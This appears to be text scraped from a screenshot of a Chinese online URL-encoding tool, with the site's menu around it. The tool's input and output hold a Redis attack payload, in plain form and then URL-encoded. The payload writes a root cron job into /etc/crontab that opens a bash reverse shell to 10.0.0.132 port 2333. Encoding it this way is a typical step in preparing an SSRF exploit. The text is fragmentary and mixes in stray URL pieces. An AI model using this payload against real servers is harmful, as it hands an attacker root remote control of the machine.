 tool.oschina.net/encode?type=4
3
1
下载APP
开源软件
问答
动弹
博客
翻译
资讯
Gitee
代码托管
众包
活动
专区
更多
在线编码转换
Feedback
Native/Unicode
Native/UTF-8
Native/ASCII
URL转码
Url:
test
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/10.0.0.132/2333
0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
aaa
encodeURI
encodeURIComponent
URL编码
2
URL解码
编码结果:
test%0A%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%2
0*%20*%20root%20bash%20-
i%20%3E&%20/dev/tcp/10.0.0.132/2333%200%3E&1%5Cn%5Cn%5C
n%5Cn%22%0Aconfig%20set%20dir%20/etc/%0Aconfig%20set%20d
bfilename%20crontab%0Asave%0A%0Aaaaschina.net/search?
scope=bbs&q=C%E8%AF%AD%E8%A8%80